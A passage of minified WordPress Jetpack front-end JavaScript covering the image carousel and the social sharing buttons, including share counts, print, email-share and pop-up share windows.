t=e.el,r=e.attrs,o=t.querySelector("img");if(!o.hasAttribute("data-loaded")){var a=!!r.previewImage,i=r.thumbSize;!a||i&&t.offsetWidth>i.width?o.src=r.src:o.src=r.previewImage,o.setAttribute("itemprop","image"),o.setAttribute("data-loaded",1)}}function T(t){var r=t.el;e&&e.slides&&(r=e.slides[e.activeIndex]);var o=t.attrs.originalElement;o.complete&&0!==o.naturalHeight?C(t,r,o):o.onload=function(){C(t,r,o)}}function C(e,r,o){var a=t.getBackgroundImage(o);e.backgroundImage=a,r.style.backgroundImage="url("+a+")",r.style.backgroundSize="cover"}function I(){p.commentField&&(p.commentField.value="")}function M(e,o){p.slides=[];var a={width:window.innerWidth,height:window.innerHeight-64};0!==o&&null!==e[o].getAttribute("data-gallery-src")&&((new Image).src=e[o].getAttribute("data-gallery-src"));var i=!!r.closest(e[0],".tiled-gallery.type-rectangular");Array.prototype.forEach.call(e,function(e,o){var n=r.closest(e,"a"),l=e.getAttribute("data-orig-file")||e.getAttribute("src-orig"),s=e.getAttribute("data-attachment-id")||e.getAttribute("data-id")||"0",c=document.querySelector('img[data-attachment-id="'+s+'"] + figcaption');c=c?c.innerHTML:e.getAttribute("data-image-caption");var u={originalElement:e,attachmentId:s,commentsOpened:e.getAttribute("data-comments-opened")||"0",imageMeta:r.getJSONAttribute(e,"data-image-meta")||{},title:e.getAttribute("data-image-title")||"",desc:e.getAttribute("data-image-description")||"",mediumFile:e.getAttribute("data-medium-file")||"",largeFile:e.getAttribute("data-large-file")||"",origFile:l||"",thumbSize:{width:e.naturalWidth,height:e.naturalHeight},caption:c||"",permalink:n&&n.getAttribute("href"),src:l||e.getAttribute("src")||""},d=r.closest(e,".tiled-gallery-item"),m=d&&d.querySelector(".tiled-gallery-caption"),g=m&&m.innerHTML;g&&(u.caption=g);var h=function(e){var t=e.getAttribute("data-orig-size")||"";if(t){var r=t.split(",");return{width:parseInt(r[0],10),height:parseInt(r[1],10)}}return{width:e.getAttribute("data-original-width")||e.getAttribute("width")||void 0,height:e.getAttribute("data-original-height")||e.getAttribute("height")||void 0}}(e);if(u.origWidth=h.width||u.thumbSize.width,u.origHeight=h.height||u.thumbSize.height,"undefined"!=typeof wpcom&&wpcom.carousel&&wpcom.carousel.generateImgSrc?u.src=wpcom.carousel.generateImgSrc(e,a):u.src=x({origFile:u.src,origWidth:u.origWidth,origHeight:u.origHeight,maxWidth:a.width,maxHeight:a.height,mediumFile:u.mediumFile,largeFile:u.largeFile}),e.setAttribute("data-gallery-src",u.src),"0"!==u.attachmentId){u.title=t.texturize(u.title),u.desc=t.texturize(u.desc),u.caption=t.texturize(u.caption);var f=new Image,v=document.createElement("div");v.classList.add("swiper-slide"),v.setAttribute("itemprop","associatedMedia"),v.setAttribute("itemscope",""),v.setAttribute("itemtype","https://schema.org/ImageObject");var y=document.createElement("div");y.classList.add("swiper-zoom-container"),p.gallery.appendChild(v),v.appendChild(y),y.appendChild(f),v.setAttribute("data-attachment-id",u.attachmentId),v.setAttribute("data-permalink",u.permalink),v.setAttribute("data-orig-file",u.origFile),i&&(u.previewImage=u.src);var w={el:v,attrs:u,index:o};p.slides.push(w)}})}function F(e,t){if(!window.JetpackSwiper){var o=document.querySelector("#jp-carousel-loading-overlay");r.show(o);var a=document.createElement("script");return a.id="jetpack-carousel-swiper-js",a.src=window.jetpackSwiperLibraryPath.url,a.async=!0,a.onload=function(){r.hide(o),O(e,t)},a.onerror=function(){r.hide(o)},void document.head.appendChild(a)}O(e,t)}function O(t,o){var l,s={imgSelector:".gallery-item [data-attachment-id], .tiled-gallery-item [data-attachment-id], img[data-attachment-id], img[data-id]",startIndex:0},c=r.getJSONAttribute(t,"data-carousel-extra");if(!c)return;const u=t.querySelectorAll(s.imgSelector);if(u.length&&(w(),!p.isOpen)){for(var d in p.isOpen=!0,a=getComputedStyle(document.body).overflow,document.body.style.overflow="hidden",i=getComputedStyle(document.documentElement).overflow,document.documentElement.style.overflow="hidden",n=window.scrollY||window.pageYOffset||0,p.container.setAttribute("data-carousel-extra",JSON.stringify(c)),m(["open","view_image"]),o||{})s[d]=o[d];-1===s.startIndex&&(s.startIndex=0),r.emitEvent(p.overlay,"jp_carousel.beforeOpen"),p.gallery.innerHTML="",p.overlay.style.opacity=1,p.overlay.style.display="block",M(u,s.startIndex),(e=new window.JetpackSwiper(".jp-carousel-swiper-container",{centeredSlides:!0,zoom:!0,loop:p.slides.length>1,enabled:p.slides.length>1,pagination:{el:".jp-swiper-pagination",clickable:!0},navigation:{nextEl:".jp-swiper-button-next",prevEl:".jp-swiper-button-prev"},initialSlide:s.startIndex,on:{init:function(){L(s.startIndex)}},preventClicks:!1,preventClicksPropagation:!1,preventInteractionOnTransition:!r.isTouch(),threshold:5})).on("slideChange",function(e){p.isOpen&&(L(e.realIndex),p.overlay.classList.remove("jp-carousel-hide-controls"))}),e.on("zoomChange",function(e,t){t>1&&p.overlay.classList.add("jp-carousel-hide-controls"),1===t&&p.overlay.classList.remove("jp-carousel-hide-controls")}),e.on("doubleTap",function(e){if(clearTimeout(l),1===e.zoom.scale)var t=setTimeout(function(){p.overlay.classList.remove("jp-carousel-hide-controls"),clearTimeout(t)},150)}),e.on("tap",function(){e.zoom.scale>1&&(l=setTimeout(function(){p.overlay.classList.toggle("jp-carousel-hide-controls")},150))}),r.fadeIn(p.overlay,function(){r.emitEvent(p.overlay,"jp_carousel.afterOpen")})}}function W(e){if("click"!==e.type){if("keydown"===e.type){const t=document.activeElement.parentElement,r=t&&t.classList.contains("tiled-gallery__item");" "!==e.key&&"Enter"!==e.key||!r||R(e)}}else R(e)}function N(e){var t=e.parentElement,o=t.parentElement,a=null;return o&&o.classList.contains("wp-block-image")?a=t.getAttribute("href"):t&&t.classList.contains("wp-block-image")&&t.querySelector(":scope > a")&&(a=t.querySelector(":scope > a").getAttribute("href")),!(a&&a.split("?")[0]!==e.getAttribute("data-orig-file").split("?")[0]&&a!==e.getAttribute("data-permalink")||t.classList.contains("gallery-caption")||r.matches(t,"figcaption"))}function R(e){if(window.CSS&&window.CSS.supports&&window.CSS.supports("display","grid")){var t,o=e.target,a=r.closest(o,c);if(a){if(!(t=a)||!t.getAttribute("data-carousel-extra"))return;if(!N(o))return;document.documentElement.style.height="auto",e.preventDefault(),e.stopPropagation();var i=r.closest(o,d),n=Array.prototype.indexOf.call(a.querySelectorAll(d),i);F(a,{startIndex:n})}}}document.body.addEventListener("click",W),document.body.addEventListener("keydown",W),document.querySelectorAll(u+"img").forEach(function(e){N(e)&&y(e)}),1===Number(jetpackCarouselStrings.single_image_gallery)&&(b(),document.body.addEventListener("is.post-load",function(){b()})),window.addEventListener("hashchange",function(){var e=/jp-carousel-(\d+)/;if(window.location.hash&&e.test(window.location.hash)){if(window.location.hash!==l||!p.isOpen)if(window.location.hash&&p.gallery&&!p.isOpen&&history.back)history.back();else{l=window.location.hash;for(var t=window.location.hash.match(e),r=parseInt(t[1],10),o=document.querySelectorAll(c),a=0;a<o.length;a++){for(var i,n=o[a],s=n.querySelectorAll("img"),u=0;u<s.length;u++)if(parseInt(s[u].getAttribute("data-attachment-id"),10)===r||parseInt(s[u].getAttribute("data-id"),10)===r){i=u;break}if(void 0!==i){S(n,i);break}}}}else p.isOpen&&k()}),window.location.hash&&r.emitEvent(window,"hashchange")}"loading"!==document.readyState?o():document.addEventListener("DOMContentLoaded",o)}();
;var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}
;!function(){var e=document.currentScript;function t(t){var n=document.createElement("script"),o=e||document.getElementsByTagName("script")[0];n.setAttribute("async",!0),n.setAttribute("src",t),o.parentNode.insertBefore(n,o)}function n(e,t){return Element.prototype.matches?e.matches(t):Element.prototype.msMatchesSelector?e.msMatchesSelector(t):void 0}function o(e,t){if(e.closest)return e.closest(t);var o=e;do{if(n(o,t))return o;o=o.parentElement||o.parentNode}while(null!==o&&1===o.nodeType);return null}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var r=".sharing-hidden .inner",s="data-sharing-more-button-id";function a(e){this.button=e,this.pane=o(e,"div").querySelector(r),this.openedBy=null,this.recentlyOpenedByHover=!1,a.instances.push(this),this.pane.setAttribute(s,a.instances.length-1),this.attachHandlers()}if(a.instances=[],a.hoverOpenDelay=200,a.recentOpenDelay=400,a.hoverCloseDelay=300,a.instantiateOrReuse=function(e){var t=o(e,"div").querySelector(r),n=t&&t.getAttribute(s),i=a.instances[n];return i||new a(e)},a.getButtonInstanceFromPane=function(e){var t=e&&e.getAttribute(s);return a.instances[t]},a.closeAll=function(){for(var e=0;e<a.instances.length;e++)a.instances[e].close()},a.prototype.open=function(){var e,t,n=[0,0];function o(e){var t=e.getBoundingClientRect();return[t.left+(window.scrollX||window.pageXOffset||0),t.top+(window.scrollY||window.pageYOffset||0)]}function i(e,t){return parseInt(getComputedStyle(e).getPropertyValue(t)||0)}for(e=o(this.button),t=this.button.offsetParent||document.documentElement;t&&(t===document.body||t===document.documentElement)&&"static"===getComputedStyle(t).getPropertyValue("position");)t=t.parentNode;t&&t!==this.button&&1===t.nodeType&&(n=[(n=o(t))[0]+i(t,"border-left-width"),n[1]+i(t,"border-top-width")]);var r,s=e[0]-n[0]-i(this.button,"margin-left"),a=e[1]-n[1]-i(this.button,"margin-top");this.pane.style.left=s+"px",this.pane.style.top=a+this.button.offsetHeight+3+"px",(r=this.pane)&&r.style.removeProperty("display")},a.prototype.close=function(){var e;(e=this.pane)&&(e.style.display="none"),this.openedBy=null},a.prototype.toggle=function(){var e;(e=this.pane)&&"none"!==e.style.display?this.close():this.open()},a.prototype.nonHoverOpen=function(){clearTimeout(this.openTimer),clearTimeout(this.closeTimer),this.recentlyOpenedByHover?(this.recentlyOpenedByHover=!1,clearTimeout(this.hoverOpenTimer),this.open()):this.toggle()},a.prototype.resetCloseTimer=function(){clearTimeout(this.closeTimer),this.closeTimer=setTimeout(this.close.bind(this),a.hoverCloseDelay)},a.prototype.attachHandlers=function(){this.buttonClick=function(e){e.preventDefault(),e.stopPropagation(),this.openedBy="click",this.nonHoverOpen()}.bind(this),this.buttonKeydown=function(e){13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),e.stopPropagation(),this.openedBy="keydown",this.nonHoverOpen())}.bind(this),this.buttonEnter=function(){this.openedBy||(this.openTimer=setTimeout(function(){this.open(),this.openedBy="hover",this.recentlyOpenedByHover=!0,this.hoverOpenTimer=setTimeout(function(){this.recentlyOpenedByHover=!1}.bind(this),a.recentOpenDelay)}.bind(this),a.hoverOpenDelay)),clearTimeout(this.closeTimer)}.bind(this),this.buttonLeave=function(){"hover"===this.openedBy&&this.resetCloseTimer(),clearTimeout(this.openTimer)}.bind(this),this.paneEnter=function(){clearTimeout(this.closeTimer)}.bind(this),this.paneLeave=function(){"hover"===this.openedBy&&this.resetCloseTimer()}.bind(this),this.documentClick=function(){this.close()}.bind(this),this.button.addEventListener("click",this.buttonClick),this.button.addEventListener("keydown",this.buttonKeydown),document.addEventListener("click",this.documentClick),void 0===document.ontouchstart&&(this.button.addEventListener("mouseenter",this.buttonEnter),this.button.addEventListener("mouseleave",this.buttonLeave),this.pane.addEventListener("mouseenter",this.paneEnter),this.pane.addEventListener("mouseleave",this.paneLeave))},window.sharing_js_options&&window.sharing_js_options.counts){var c={done_urls:[],get_counts:function(){var e,n,o,i,r;if("undefined"!=typeof WPCOM_sharing_counts)for(e in WPCOM_sharing_counts)if(o=WPCOM_sharing_counts[e],void 0===c.done_urls[o]){for(i in n={pinterest:[window.location.protocol+"//api.pinterest.com/v1/urls/count.json?callback=WPCOMSharing.update_pinterest_count&url="+encodeURIComponent(e)]})if(document.querySelector("a[data-shared=sharing-"+i+"-"+o+"]")){for(;r=n[i].pop();)t(r);window.sharing_js_options.is_stats_active&&c.bump_sharing_count_stat(i)}c.done_urls[o]=!0}},update_pinterest_count:function(e){void 0!==e.count&&1*e.count>0&&c.inject_share_count("sharing-pinterest-"+WPCOM_sharing_counts[e.url],e.count)},inject_share_count:function(e,t){i(document.querySelectorAll("a[data-shared="+e+"] > span"),function(e){var n,o=e.querySelector(".share-count");(n=o)&&n.parentNode&&n.parentNode.removeChild(n);var i=document.createElement("span");i.className="share-count",i.textContent=c.format_count(t),e.appendChild(i)})},format_count:function(e){return e<1e3?e:e>=1e3&&e<1e4?String(e).substring(0,1)+"K+":"10K+"},bump_sharing_count_stat:function(e){(new Image).src=document.location.protocol+"//pixel.wp.com/g.gif?v=wpcom-no-pv&x_sharing-count-request="+e+"&r="+Math.random()}};window.WPCOMSharing=c}function u(e,t){e.setAttribute("jetpack-share-click-count",t)}function d(e){var t=e.getAttribute("jetpack-share-click-count");return null===t?0:parseInt(t,10)}function l(e,t){var n,o=new XMLHttpRequest;o.open("POST",e,!0),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),o.setRequestHeader("x-requested-with","XMLHttpRequest"),o.send((n=t,(encodeURIComponent("email-share-nonce")+"="+encodeURIComponent(n)).replace(/%20/g,"+")))}function h(){p()}function p(){window.WPCOMSharing&&window.WPCOMSharing.get_counts(),i(document.querySelectorAll(".sharedaddy a"),function(e){var t=e.getAttribute("href");t&&-1!==t.indexOf("share=")&&-1===t.indexOf("&nb=1")&&e.setAttribute("href",t+"&nb=1")}),i(document.querySelectorAll(".sharedaddy a.sharing-anchor"),function(e){a.instantiateOrReuse(e)}),void 0!==document.ontouchstart&&document.body.classList.add("jp-sharing-input-touch"),i(document.querySelectorAll(".sharedaddy ul"),function(e){"true"!==e.getAttribute("data-sharing-events-added")&&(e.setAttribute("data-sharing-events-added","true"),i(e.querySelectorAll("a.share-print"),function(e){e.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation();var n=e.getAttribute("href")||"",i=function(){if(-1===n.indexOf("#print")){var e=(new Date).getTime();t=e,o=n,(i=document.createElement("iframe")).setAttribute("style","position:fixed; top:100; left:100; height:1px; width:1px; border:none;"),i.setAttribute("id","printFrame-"+t),i.setAttribute("name",i.getAttribute("id")),i.setAttribute("src",o),i.setAttribute("onload",'frames["printFrame-'+t+'"].focus();frames["printFrame-'+t+'"].print();'),document.body.appendChild(i)}else window.print();var t,o,i},s=o(e,r);if(s){var c=a.getButtonInstanceFromPane(s);c&&(c.close(),i())}else i()})}),i(e.querySelectorAll("a.share-press-this"),function(e){e.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation();var n="";if(window.getSelection?n=window.getSelection():document.getSelection?n=document.getSelection():document.selection&&(n=document.selection.createRange().text),n){var o=e.getAttribute("href");e.setAttribute("href",o+"&sel="+encodeURI(n))}window.open(e.getAttribute("href"),"t","toolbar=0,resizable=1,scrollbars=1,status=1,width=720,height=570")||(document.location.href=e.getAttribute("href"))})}),i(e.querySelectorAll("a.share-email"),function(t){u(t,0);var n,o,r=t.getAttribute("data-email-share-nonce"),s=t.getAttribute("data-email-share-track-url");r&&s&&(n=s,o=window.location.protocol+"//"+window.location.hostname+"/",0===String(n).indexOf(o))&&t.addEventListener("click",function(){var n;u(n=t,d(n)+1),d(t)>2&&function(e,t){var n=t.parentElement;if(n.classList.contains("sd-content")){i(n.querySelectorAll(".share-email-error"),function(e){e.parentElement.removeChild(e)});var o=document.createElement("div");o.className="share-email-error";var r=document.createElement("h6");r.className="share-email-error-title",r.innerText=e.getAttribute("data-email-share-error-title"),o.appendChild(r);var s=document.createElement("p");s.className="share-email-error-text",s.innerText=e.getAttribute("data-email-share-error-text"),o.appendChild(s),n.appendChild(o)}}(t,e),l(s,r)})}))}),i(document.querySelectorAll("li.share-email, li.share-custom a.sharing-anchor"),function(e){e.classList.add("share-service-visible")})}"loading"!==document.readyState?h():document.addEventListener("DOMContentLoaded",h),document.body.addEventListener("is.post-load",p)}();
;var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-x')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-x')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomx','menubar=1,resizable=1,width=600,height=350');return!1}})})()
;